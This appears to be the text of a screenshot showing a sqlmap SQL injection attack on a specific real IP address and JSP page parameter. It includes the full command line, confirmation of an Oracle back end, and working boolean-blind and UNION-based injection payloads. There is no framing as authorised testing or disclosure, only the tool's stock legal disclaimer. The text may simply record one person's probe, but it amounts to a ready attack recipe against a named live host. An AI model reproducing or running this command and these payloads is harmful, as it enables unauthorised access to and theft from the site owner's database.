 C:\Python27>python sqlmap/sqlmap.py -u "http://202.112.118.46/ywcdwz/zxdt2.jsp?z
xdt_id=9" --dbs
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:44:34
[21:44:34] [INFO] resuming back-end DBMS 'oracle'
[21:44:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: zxdt_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: zxdt_id=9' AND 9511=9511 AND 'LJwA'='LJwA
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: zxdt_id=9' UNION ALL SELECT NULL,NULL,CHR(113)||CHR(112)||CHR(98)||
CHR(122)||CHR(113)||CHR(73)||CHR(106)||CHR(111)||CHR(66)||CHR(116)||CHR(120)||CH
R(70)||CHR(116)||CHR(77)||CHR(111)||CHR(113)||CHR(107)||CHR(107)||CHR(120)||CHR(
113),NULL FROM DUAL--